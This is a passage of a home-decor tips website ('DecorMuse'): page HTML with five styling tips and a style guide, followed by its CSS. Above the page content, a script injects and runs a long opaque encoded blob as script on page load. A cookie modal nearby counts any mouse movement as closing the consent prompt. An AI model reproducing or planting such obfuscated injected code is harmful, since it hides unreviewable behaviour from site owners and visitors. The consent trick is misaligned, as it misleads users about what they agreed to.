pw+rDWSVOnbfHLjqZ3rXDyBOPV/qz7H7xxUi5pKn684LaME20ePhgRqUK6EUw0m0OjJzID9XQ84VaoaoS9+n1p43XEkfeNvJ0LUO2o+bxqblDPuIjuWIKVM6BFhylAw5Er4bUWSk1B8a0RK60v9rsg2TkI5v5JSqUbz7rD8RZ1sa0mfbUfetMVRzGijBSz9Y/jSWwmav0/OpyAYHFGQdcx2Yi40JhQY+K5pEbrWLl+V+/MyZlbXxoN0xAksueGepgcERSVv9gTRw5H//xSzQOW1Z2IHgi81qdcf7TTzxQUNjoB0WxVSwRt2BOIJxgS7FeL7PU684oh1a8imydWf5qQe/OmsJDlkoXHvjKcF7hpoGyjlkan+hbGw5ZfQzPltEAzdaaBRR2Nb2Md3oBCmB8FYOMZqSzjmfGFixp2aFKMHR1I9SvNHN0tL0NpUOpgE7xXs+n4T8nuJ+rDEMKPRKCPTKUgVt8uKicfIAgfh2dXDeOtB2Fxu+b4Vu/7PmIU4ZTOrE7Yj5Hi2Jv+fTEOAvrlxRSihVMVe0K7c81zrBFN/YgUpQTTIATDJhynuls7dISFTQt87NZ8OLrRj/AMfK73vfx9EJkF01E0Qh2zkxdg31ZNmDeKWRrg9TBoYLIeQfVhAPkThAQ9LgjrrU8Vw1p+QnqZJPS8nk9ezSw/MH8gNdgin070HassDRzS5dZtApOY8IHuep0lAqizDt6YLzMl8P3XB4kzB9M0DZq9JO1ciF9Au8LEwLVfAmVislt5/DM1nNyN2QW7F+/m84S2pZgHYuji4rLII1JzxJGm27nysJeqJKrx2EEslMZ+REag1W4Xag34WBpnJ5Vjf+tTYCCoh4j5YthNTeDVTpNQPQKB42IUcTl9Q1MOt3h0dBV/DKdeCulQXC0xoGyFRO9DRpIdSvk4fHqMmqt6m2EgdOEpXA4lfUdjGJxNju989Jm/[base64]/cqAyJT9pH5Vdjaa3rgbpRmK9LwGueaAghJOB1Pl7lo4xRYG2jFfHXMSBX7156SZUcQM1fld26TQYwAun8Jh551YyMUghNsARBIVcWxuNB/eMGTFixYCIyN/HN04yzI8BvwVWqltYuvtFpMkPCtfXMDQoejU9Hoe77nTSk1Lp3QRRRhD3fypfexOPkaFN3M2uSrx8ob9zglqssCfVqYb56F7d0SHYwNzbclyKEFExznk+1/m8EeNiwIAqsGSVyzXo+RLarJnSqkpRShp7btX905CJz+bTzHbgIwnN9O+MXSlO6XgZEB46K96pW/cF5eimt1R4sADoy29ePOv1Wfafv2mg9n1m/ndgne/a3X57+/P/wQfWQj/J3lowu4CEOTxAiOk1EF1j+RP4UPieyjkHR2yNpLuoXOiYTb/[base64]/ArLaqltarG+mTKMhPno05nsKq8viLEyQuKUUXHIMgitYGtv/YE1pZ3QWaOt7Z6ETgGz1ZOeG8UJWFOAtw016WCSsdaT2SdW7ZtXNBuOb+k2SgxvR7GYeDTC9fmfm5NS05uvf9mmxC2epT/ra5AJ/[base64]/FNQBEVOPnnU1+ppJzgoELdROJdo5AkJ0UoTqs8Piuijh+t6fhkmF7+GP7tMhmhkSogfAjcNtC+P4l/b`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script> -->

    <!-- ANNOUNCEMENT RIBBON -->
    <div class="ribbon">
        <div class="container">🌸 New this week: <strong>5 Fresh Decor Tips</strong> to transform any room — <a href="#tips">Read now</a></div>
    </div>

    <!-- HEADER -->
    <header class="header" id="header">
        <div class="container header-flex">
            <a href="index.html" class="brand">
                <svg class="brand-icon" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><path d="M3 9.5L12 3l9 6.5V20a1 1 0 01-1 1H4a1 1 0 01-1-1V9.5z"/><path d="M9 21V12h6v9"/></svg>
                <span>Decor<em>Muse</em></span>
            </a>
            <nav id="mainNav" aria-label="Site Navigation">
                <ul class="nav" id="navList">
                    <li><a href="index.html" class="current">Home</a></li>
                    <li><a href="#tips">Tips</a></li>
                    <li><a href="#styles">Styles</a></li>
                    <li><a href="#join">Join</a></li>
                    <li><a href="disclaimer.html">Disclaimer</a></li>
                    <li><a href="privacy-policy.html">Privacy</a></li>
                </ul>
            </nav>
            <button class="nav-btn" id="navBtn" aria-label="Toggle menu">
                <span></span><span></span><span></span>
            </button>
        </div>
    </header>

    <!-- HERO — SPLIT MOSAIC -->
    <section class="hero">
        <div class="container hero-mosaic">
            <div class="hero-copy">
                <p class="eyebrow">Your Home, Your Masterpiece</p>
                <h1>Elegant Decor Ideas You Can Actually Pull Off</h1>
                <p class="hero-sub">Real-world styling tips that turn ordinary rooms into magazine-worthy spaces — no professional help required.</p>
                <div class="hero-cta">
                    <a href="#tips" class="btn btn-rose">Explore Tips ↓</a>
                    <a href="#styles" class="btn btn-line">Browse Styles</a>
                </div>
            </div>
            <div class="hero-gallery">
                <img src="https://images.unsplash.com/photo-1617325247661-675ab4b64ae2?w=600&q=80"
                     alt="Elegant living room with blush pink accents, velvet sofa, and gold-framed mirror"
                     width="600" height="750" class="gallery-main">
                <img src="https://images.unsplash.com/photo-1600607687939-ce8a6c25118c?w=400&q=80"
                     alt="Minimalist dining area with fresh flowers and natural wood furniture"
                     width="400" height="300" loading="lazy" class="gallery-sm gallery-sm-1">
                <img src="https://images.unsplash.com/photo-1616486029423-aaa4789e8c9a?w=400&q=80"
                     alt="Cozy bedroom corner with layered textiles and warm lamp light"
                     width="400" height="300" loading="lazy" class="gallery-sm gallery-sm-2">
            </div>
        </div>
    </section>

    <!-- AD SLOT 1 -->
    <div class="ad-wrap container">
        <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-XXXXXXXXXXXXXXXX" data-ad-slot="XXXXXXXXXX" data-ad-format="auto" data-full-width-responsive="true"></ins>
        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
    </div>

    <!-- MAIN — DECOR TIPS (600+ WORDS) -->
    <main>
        <section id="tips" class="sec">
            <div class="container">
                <header class="sec-header">
                    <p class="eyebrow">Editor's Picks</p>
                    <h2>5 House Decor Tips That Make a Real Difference</h2>
                    <p class="sec-sub">Skip the generic advice. These are the specific, actionable decorating strategies our readers love most.</p>
                </header>

                <!-- TIP 1 -->
                <article class="card" id="tip1">
                    <figure class="card-media">
                        <img src="https://images.unsplash.com/photo-1618220179428-22790b461013?w=800&q=80"
                             alt="Large decorative mirror leaning against a living room wall reflecting natural light and greenery"
                             loading="lazy" width="800" height="520">
                        <figcaption class="card-label">Mirrors &amp; Light</figcaption>
                    </figure>
                    <div class="card-text">
                        <span class="card-num">01</span>
                        <h3>Use Mirrors Strategically to Double Your Light and Space</h3>
                        <p>Mirrors are the most underrated decorating tool available. Placed correctly, a single mirror can make a cramped room feel twice its actual size and flood dark corners with reflected natural light. The key is positioning — always hang or lean a mirror directly opposite or adjacent to a window so it catches and bounces daylight deep into the room. In narrow hallways, a full-length mirror on one wall creates the illusion of a wider passageway. In dining rooms, a large mirror behind a sideboard reflects candlelight during evening meals, creating an intimate and luminous atmosphere. Avoid hanging mirrors where they reflect clutter, blank walls, or the back of furniture — what a mirror reflects matters as much as the mirror itself. Round mirrors soften rooms with lots of angular furniture, while rectangular mirrors complement modern, linear spaces. For maximum impact, try a statement sunburst mirror or an arched floor mirror leaned casually against a wall for a relaxed, contemporary look.</p>
                    </div>
                </article>

                <!-- TIP 2 -->
                <article class="card card-flip" id="tip2">
                    <figure class="card-media">
                        <img src="https://images.unsplash.com/photo-1600166898405-da9535204843?w=800&q=80"
                             alt="Layered area rugs in a bohemian living room with patterned textiles and floor cushions"
                             loading="lazy" width="800" height="520">
                        <figcaption class="card-label">Rugs &amp; Floors</figcaption>
                    </figure>
                    <div class="card-text">
                        <span class="card-num">02</span>
                        <h3>Anchor Every Room with the Right Rug Placement</h3>
                        <p>A beautiful rug placed incorrectly can make even an expensive room look awkward. The number one rule is size — your rug should be large enough that the front legs of all major seating pieces rest on it comfortably. In living rooms, the ideal rug extends at least six inches beyond each side of the sofa. Under dining tables, allow at least twenty-four inches of extra rug beyond all chair edges so chairs remain on the rug even when pulled out. In bedrooms, position a large rug so it extends at least eighteen inches on the sides and foot of the bed, creating a soft landing when you step out each morning. If a large rug is beyond your budget, layer a smaller accent rug on top of a larger, affordable jute or sisal rug to create depth and visual interest. Runners are perfect for hallways and kitchen galley layouts, while round rugs work beautifully under round dining tables or in reading nooks. Always use a quality non-slip rug pad underneath to prevent shifting, add cushion, and protect your flooring.</p>
                    </div>
                </article>

                <!-- TIP 3 -->
                <article class="card" id="tip3">
                    <figure class="card-media">
                        <img src="https://images.unsplash.com/photo-1602028915047-37269d1a73f7?w=800&q=80"
                             alt="Decorative candle arrangement on a wooden tray with dried flowers and ceramic objects"
                             loading="lazy" width="800" height="520">
                        <figcaption class="card-label">Candles &amp; Ambiance</figcaption>
                    </figure>
                    <div class="card-text">
                        <span class="card-num">03</span>
                        <h3>Decorate with Candles to Add Warmth and Fragrance</h3>
                        <p>Candles are one of the simplest and most affordable ways to elevate the atmosphere of any room. Beyond their warm glow, candles add height, texture, and fragrance to your decor. For a polished look, group candles in clusters of three at varying heights — a tall pillar, a medium jar candle, and a small votive — on a decorative tray or plate. This creates a purposeful vignette rather than randomly scattered candles. Place candles on mantels, coffee tables, bathroom counters, and dining tables. Unscented candles are best for dining areas so they do not compete with food aromas, while lightly scented options like vanilla, cedar, or eucalyptus enhance living rooms and bedrooms beautifully. LED flameless candles are a safe alternative for homes with pets or small children and can be placed inside lanterns, on bookshelves, or in fireplace hearths during warm months when the fireplace is not in use. Taper candles in brass or ceramic holders add an instant touch of elegance to any surface and are trending strongly in modern interiors.</p>
                    </div>
                </article>

                <!-- TIP 4 -->
                <article class="card card-flip" id="tip4">
                    <figure class="card-media">
                        <img src="https://images.unsplash.com/photo-1545083036-b175dd155a1d?w=800&q=80"
                             alt="Seasonal autumn decor on an entryway console with pumpkins, dried branches, and warm textiles"
                             loading="lazy" width="800" height="520">
                        <figcaption class="card-label">Seasonal Refresh</figcaption>
                    </figure>
                    <div class="card-text">
                        <span class="card-num">04</span>
                        <h3>Refresh Your Decor Seasonally Without Spending a Fortune</h3>
                        <p>You do not need to redecorate your entire home four times a year. Small, intentional seasonal swaps keep your space feeling fresh and current without breaking the bank. In spring, introduce fresh flowers in simple glass vases, swap heavy throw blankets for lightweight cotton ones, and switch dark cushion covers to pastel or botanical prints. Summer calls for breezy linen curtains, bowls of citrus on the kitchen counter, and light woven baskets for storage. Autumn is perfect for layering warm-toned throws in rust, mustard, and burgundy, adding dried eucalyptus or wheat stalks to vases, and placing pillar candles in cinnamon or spiced scents throughout your home. In winter, bring in chunky knit blankets, evergreen branches in ceramic pitchers, string lights along mantels, and rich velvet cushion covers in deep jewel tones. The secret is to keep your big furniture and wall colors neutral year round, and rotate only accessories — pillows, throws, candles, florals, and small decorative objects. Store off-season items in labeled bins so swapping takes minutes instead of hours.</p>
                    </div>
                </article>

                <!-- TIP 5 -->
                <article class="card" id="tip5">
                    <figure class="card-media">
                        <img src="https://images.unsplash.com/photo-1598928506311-c55ez633a2ab?w=800&q=80"
                             alt="Cozy reading nook by a window with built-in bench, cushions, and a stack of books"
                             loading="lazy" width="800" height="520"
                             onerror="this.onerror=null;this.src='https://images.unsplash.com/photo-1522771739844-6a9f6d5f14af?w=800&q=80';">
                        <figcaption class="card-label">Cozy Corners</figcaption>
                    </figure>
                    <div class="card-text">
                        <span class="card-num">05</span>
                        <h3>Create a Dreamy Reading Nook in Any Corner of Your Home</h3>
                        <p>Every home has at least one underused corner that is begging to become a cozy reading nook. You do not need a bay window or a large budget — just a comfortable chair, good lighting, and a few thoughtful accessories. Start with a plush armchair or even a floor cushion paired with a soft throw blanket. Position a slim side table or a small wooden stool within arm's reach for your coffee cup and current read. Lighting is critical — a warm-toned floor lamp or an adjustable wall-mounted reading light ensures you can read comfortably at any hour without straining your eyes. Add a small bookshelf, a floating shelf, or a woven basket nearby to hold your favorite titles. Personalize the nook with a scented candle, a small plant like a trailing pothos, and one or two decorative cushions in complementary textures. If your nook is near a window, hang sheer curtains that filter natural light softly during the day. Wall-mounted hooks above the nook can hold a lightweight throw for easy access. The goal is creating a defined, inviting micro-space that invites you to sit down, slow down, and enjoy a quiet moment every single day.</p>
                    </div>
                </article>

            </div>
        </section>

        <!-- AD SLOT 2 -->
        <div class="ad-wrap container">
            <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-XXXXXXXXXXXXXXXX" data-ad-slot="XXXXXXXXXX" data-ad-format="auto" data-full-width-responsive="true"></ins>
            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
        </div>

        <!-- DECOR STYLES SECTION -->
        <section id="styles" class="sec sec-warm">
            <div class="container">
                <header class="sec-header centered">
                    <p class="eyebrow">Find Your Aesthetic</p>
                    <h2>Popular Home Decor Styles Explained</h2>
                </header>
                <div class="style-grid">
                    <div class="style-tile">
                        <div class="tile-icon">🪵</div>
                        <h3>Scandinavian</h3>
                        <p>Clean lines, neutral palettes, functional furniture, and natural wood accents. Less is more.</p>
                    </div>
                    <div class="style-tile">
                        <div class="tile-icon">🌿</div>
                        <h3>Bohemian</h3>
                        <p>Eclectic patterns, layered textiles, macramé, and plenty of plants. Free-spirited and warm.</p>
                    </div>
                    <div class="style-tile">
                        <div class="tile-icon">🏛️</div>
                        <h3>Modern Classic</h3>
                        <p>Timeless silhouettes, symmetrical layouts, marble and brass accents. Elegant and refined.</p>
                    </div>
                    <div class="style-tile">
                        <div class="tile-icon">🏖️</div>
                        <h3>Coastal</h3>
                        <p>Light blues, sandy neutrals, natural textures like rattan and linen. Breezy and relaxed.</p>
                    </div>
                    <div class="style-tile">
                        <div class="tile-icon">🏭</div>
                        <h3>Industrial</h3>
                        <p>Exposed brick, metal fixtures, raw wood, and concrete. Urban edge with character.</p>
                    </div>
                    <div class="style-tile">
                        <div class="tile-icon">🌾</div>
                        <h3>Farmhouse</h3>
                        <p>Shiplap, mason jars, distressed finishes, and cozy comfort. Rustic charm meets simplicity.</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- JOIN / SUBSCRIBE -->
        <section id="join" class="sec sec-cta">
            <div class="container cta-box">
                <p class="eyebrow">💌 Weekly Inspiration</p>
                <h2>Join the DecorMuse Community</h2>
                <p>Thousands of decor lovers receive our weekly email with fresh styling tips, seasonal guides, and exclusive ideas. Completely free — always.</p>
                <form class="cta-form" action="#" method="POST">
                    <label for="ctaEmail" class="sr-only">Your email</label>
                    <input type="email" id="ctaEmail" name="email" placeholder="your@email.com" required>
                    <button type="submit" class="btn btn-rose">Subscribe Free →</button>
                </form>
                <small>Unsubscribe anytime. No spam, we promise.</small>
            </div>
        </section>

        <!-- AD SLOT 3 -->
        <div class="ad-wrap container">
            <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-XXXXXXXXXXXXXXXX" data-ad-slot="XXXXXXXXXX" data-ad-format="auto" data-full-width-responsive="true"></ins>
            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
        </div>
    </main>

    <!-- FOOTER -->
    <footer class="footer">
        <div class="container">
            <div class="f-grid">
                <div class="f-col f-brand">
                    <a href="index.html" class="brand brand-light">
                        <svg class="brand-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><path d="M3 9.5L12 3l9 6.5V20a1 1 0 01-1 1H4a1 1 0 01-1-1V9.5z"/><path d="M9 21V12h6v9"/></svg>
                        <span>Decor<em>Muse</em></span>
                    </a>
                    <p>Inspiring beautiful living spaces — one room at a time.</p>
                </div>
                <div class="f-col">
                    <h4>Site</h4>
                    <ul><li><a href="index.html">Home</a></li><li><a href="#tips">Tips</a></li><li><a href="#styles">Styles</a></li><li><a href="#join">Newsletter</a></li></ul>
                </div>
                <div class="f-col">
                    <h4>Legal</h4>
                    <ul><li><a href="disclaimer.html">Disclaimer</a></li><li><a href="privacy-policy.html">Privacy Policy</a></li></ul>
                </div>
                <div class="f-col">
                    <h4>Social</h4>
                    <ul><li><a href="#">Pinterest</a></li><li><a href="#">Instagram</a></li><li><a href="#">TikTok</a></li></ul>
                </div>
            </div>
            <div class="f-bottom">
                <p>&copy; 2026 DecorMuse — House Decor Tips. All rights reserved.</p>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
/* ===== RESET ===== */
*,*::before,*::after{margin:0;padding:0;box-sizing:border-box}

:root{
    --rose:#c4687a;
    --rose-dark:#a24e60;
    --rose-light:#f2d5db;
    --gold:#c5a55a;
    --navy:#1e2a38;
    --navy-light:#2d3e50;
    --cream:#fdf8f4;
    --blush:#faf0ec;
    --warm:#f4ece5;
    --surface:#ffffff;
    --text:#302b27;
    --muted:#8a817a;
    --border:#e9e0d8;
    --hd:'Cormorant Garamond',Georgia,serif;
    --bd:'Outfit','Segoe UI',sans-serif;
    --r:16px;
    --r-sm:10px;
    --sh:0 6px 28px rgba(30,42,56,.07);
    --sh-lg:0 14px 48px rgba(30,42,56,.11);
    --t:.3s ease
}

html{scroll-behavior:smooth}
body{font-family:var(--bd);background:var(--cream);color:var(--text);line-height:1.8;-webkit-font-smoothing:antialiased}
.container{max-width:1200px;margin:0 auto;padding:0 24px}
a{color:var(--rose);text-decoration:none;transition:color var(--t)}
a:hover{color:var(--rose-dark)}
img{max-width:100%;height:auto;display:block}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}

/* ===== EYEBROW & PILLS ===== */
.eyebrow{
    font-size:.78rem;font-weight:700;text-transform:uppercase;
    letter-spacing:1.8px;color:var(--rose);margin-bottom:12px;
}

/* ===== BUTTONS ===== */
.btn{
    display:inline-block;padding:15px 32px;border-radius:50px;
    font-weight:600;font-size:.92rem;font-family:var(--bd);
    cursor:pointer;border:2px solid transparent;transition:all var(--t);
}
.btn-rose{background:var(--rose);color:#fff;border-color:var(--rose)}
.btn-rose:hover{background:var(--rose-dark);border-color:var(--rose-dark);color:#fff;transform:translateY(-2px);box-shadow:var(--sh)}
.btn-line{background:transparent;color:var(--navy);border-color:var(--border)}
.btn-line:hover{border-color:var(--navy);color:var(--navy)}

/* ===== RIBBON ===== */
.ribbon{background:var(--navy);color:#fff;text-align:center;padding:9px 0;font-size:.82rem}
.ribbon a{color:var(--rose-light);text-decoration:underline;font-weight:600}

/* ===== HEADER ===== */
.header{background:var(--surface);border-bottom:1px solid var(--border);position:sticky;top:0;z-index:1000}
.header-flex{display:flex;justify-content:space-between;align-items:center;height:72px}

.brand{display:flex;align-items:center;gap:8px;font-family:var(--hd);font-size:1.55rem;color:var(--navy)}
.brand em{font-style:normal;color:var(--rose)}
.brand-icon{stroke:var(--rose);flex-shrink:0}
.brand-light{color:#fff}
.brand-light .brand-icon{stroke:var(--rose-light)}

.nav{display:flex;list-style:none;gap:26px;align-items:center}
.nav a{font-size:.88rem;font-weight:600;color:var(--muted);position:relative;padding:4px 0}
.nav a::after{content:'';position:absolute;bottom:-2px;left:0;width:0;height:2px;background:var(--rose);transition:width var(--t)}
.nav a:hover::after,.nav a.current::after{width:100%}
.nav a:hover,.nav a.current{color:var(--navy)}

.nav-btn{display:none;flex-direction:column;gap:5px;background:none;border:none;cursor:pointer;padding:6px}
.nav-btn span{display:block;width:26px;height:2.5px;background:var(--navy);border-radius:4px;transition:var(--t)}
.nav-btn.open span:nth-child(1){transform:rotate(45deg) translate(5px,5px)}
.nav-btn.open span:nth-child(2){opacity:0}
.nav-btn.open span:nth-child(3){transform:rotate(-45deg) translate(5px,-5px)}

/* ===== HERO MOSAIC ===== */
.hero{padding:60px 0 40px}
.hero-mosaic{display:grid;grid-template-columns:1fr 1.1fr;gap:48px;align-items:center}

.hero-copy h1{font-family:var(--hd);font-size:3.1rem;line-height:1.15;color:var(--navy);margin-bottom:18px}
.hero-sub{color:var(--muted);font-size:1.06rem;margin-bottom:30px;max-width:480px}
.hero-cta{display:flex;gap:14px;flex-wrap:wrap}

.hero-gallery{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:auto auto;gap:14px}
.gallery-main{grid-column:1/3;border-radius:var(--r);box-shadow:var(--sh-lg);object-fit:cover;height:380px;width:100%}
.gallery-sm{border-radius:var(--r-sm);object-fit:cover;height:180px;width:100%;box-shadow:var(--sh)}

/* ===== SECTIONS ===== */
.sec{padding:84px 0}
.sec-warm{background:var(--blush)}
.sec-header{text-align:center;margin-bottom:56px;max-width:680px;margin-left:auto;margin-right:auto}
.sec-header.centered{text-align:center}
.sec-header h2{font-family:var(--hd);font-size:2.4rem;color:var(--navy);line-height:1.2;margin-bottom:14px}
.sec-sub{color:var(--muted);font-size:1rem}

/* ===== TIP CARDS ===== */
.card{
    display:grid;grid-template-columns:1.15fr 1fr;
    background:var(--surface);border-radius:var(--r);
    box-shadow:var(--sh);overflow:hidden;margin-bottom:44px;
    transition:transform var(--t),box-shadow var(--t);
}
.card:hover{transform:translateY(-6px);box-shadow:var(--sh-lg)}

.card-flip{direction:rtl}
.card-flip>*{direction:ltr}

.card-media{position:relative;overflow:hidden}
.card-media img{width:100%;height:100%;object-fit:cover;border-radius:0;transition:transform .6s ease}
.card:hover .card-media img{transform:scale(1.05)}

.card-label{
    position:absolute;top:18px;left:18px;
    background:var(--rose);color:#fff;padding:5px 16px;
    border-radius:50px;font-size:.72rem;font-weight:700;
    text-transform:uppercase;letter-spacing:.8px;
}
.card-flip .card-label{left:auto;right:18px}

.card-text{padding:40px 44px;display:flex;flex-direction:column;justify-content:center}
.card-num{
    font-family:var(--hd);font-size:3.4rem;font-weight:700;
    color:var(--rose-light);line-height:1;margin-bottom:8px;
}
.card-text h3{font-family:var(--hd);font-size:1.4rem;color:var(--navy);margin-bottom:16px;line-height:1.3}
.card-text p{color:var(--muted);font-size:.96rem}

/* ===== STYLE TILES ===== */
.style-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));gap:22px}

.style-tile{
    background:var(--surface);border:2px solid var(--border);
    border-radius:var(--r);padding:36px 28px;text-align:center;
    transition:all var(--t);
}
.style-tile:hover{border-color:var(--rose);transform:translateY(-4px);box-shadow:var(--sh)}
.tile-icon{font-size:2.8rem;margin-bottom:14px;display:block}
.style-tile h3{font-family:var(--hd);font-size:1.2rem;color:var(--navy);margin-bottom:8px}
.style-tile p{font-size:.9rem;color:var(--muted);line-height:1.65}

/* ===== CTA / SUBSCRIBE ===== */
.sec-cta{background:linear-gradient(135deg,var(--navy) 0%,var(--navy-light) 100%);color:#fff;text-align:center}
.cta-box{max-width:580px;margin:0 auto}
.cta-box .eyebrow{color:var(--rose-light)}
.cta-box h2{font-family:var(--hd);font-size:2.1rem;color:#fff;margin-bottom:12px}
.cta-box>p{opacity:.85;margin-bottom:28px}
.cta-box small{display:block;margin-top:14px;opacity:.55;font-size:.82rem}

.cta-form{display:flex;gap:12px;justify-content:center;flex-wrap:wrap}
.cta-form input[type="email"]{
    flex:1;min-width:240px;padding:15px 22px;
    border:2px solid rgba(255,255,255,.2);border-radius:50px;
    background:rgba(255,255,255,.08);color:#fff;
    font-size:1rem;font-family:var(--bd);outline:none;transition:border var(--t);
}
.cta-form input::placeholder{color:rgba(255,255,255,.45)}
.cta-form input:focus{border-color:var(--rose)}

/* ===== AD WRAP ===== */
.ad-wrap{margin:34px auto;text-align:center;min-height:90px}

/* ===== FOOTER ===== */
.footer{background:var(--navy);color:#fff;padding:56px 0 24px}
.f-grid{display:grid;grid-template-columns:1.4fr repeat(3,1fr);gap:36px;margin-bottom:40px}
.f-brand p{color:rgba(255,255,255,.55);font-size:.9rem;margin-top:12px}
.f-col h4{font-size:.85rem;text-transform:uppercase;letter-spacing:1px;margin-bottom:16px;color:rgba(255,255,255,.8)}
.f-col ul{list-style:none}
.f-col li{margin-bottom:8px}
.f-col a{color:rgba(255,255,255,.55);font-size:.88rem}
.f-col a:hover{color:var(--rose-light)}
.f-bottom{border-top:1px solid rgba(255,255,255,.1);padding-top:20px;text-align:center;font-size:.82rem;color:rgba(255,255,255,.35)}

/* ===== LEGAL ===== */
.legal{padding:56px 0 84px}
.legal h1{font-family:var(--hd);font-size:2.5rem;color:var(--navy);margin-bottom:8px}
.legal .meta{color:var(--muted);margin-bottom:36px;font-size:.9rem}
.legal h2{font-family:var(--hd);font-size:1.35rem;margin-top:36px;margin-bottom:12px;color:var(--navy);text-align:left}
.legal p,.legal li{color:var(--muted);font-size:1rem;margin-bottom:12px}
.legal ul{padding-left:24px;margin-bottom:16px}
.legal a{color:var(--rose);text-decoration:underline}

/* ===== RESPONSIVE ===== */
@media(max-width:1024px){
    .hero-mosaic{grid-template-columns:1fr;text-align:center}
    .hero-sub{margin:0 auto 30px}
    .hero-cta{justify-content:center}
    .hero-gallery{max-width:600px;margin:0 auto}
    .card,.card-flip{grid-template-columns:1fr;direction:ltr}
    .card-flip>*{direction:ltr}
    .card-flip .card-label{left:18px;right:auto}
    .card-media img{height:300px}
}
@media(max-width:768px){
    .nav{
        display:none;flex-direction:column;
        position:absolute;top:72px;left:0;right:0;
        background:var(--surface);padding:28px;gap:16px;
        box-shadow:var(--sh-lg);border-bottom:1px solid var(--border)
    }
    .nav.open{display:flex}
    .nav-btn{display:flex}
    .hero-copy h1{font-size:2rem}
    .gallery-main{height:260px}
    .gallery-sm{height:140px}
    .sec{padding:56px 0}
    .card-text{padding:26px}
    .card-num{font-size:2.4rem}
    .f-grid{grid-template-columns:1fr 1fr;gap:28px}
}
@media(max-width:480px){
    .f-grid{grid-template-columns:1fr}
    .hero-gallery{grid-template-columns:1fr}
    .gallery-main{height:220px}
    .gallery-sm-2{display:none}
}
